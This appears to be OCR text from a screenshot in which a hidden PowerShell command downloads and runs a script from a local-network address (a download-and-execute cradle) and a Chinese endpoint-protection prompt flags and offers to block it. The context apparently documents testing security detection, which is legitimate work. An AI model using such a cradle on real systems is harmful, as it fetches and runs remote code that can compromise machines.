 管理员: Windows PowerShell
PS F:\ascotbe> powershell -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.183.138:8000
/test.txt'))"
系统加固
发现程序试图操作
敏感动作防护项目
发起程序: powershell.exe 结束进程
防护项目: 隐藏执行PowerShell
操作目标: [执行] C:\Windows\System32\
WindowsPowerShell\v1.0\powershell.exe
记住本次操作，下次自动处理
允许 阻止（40）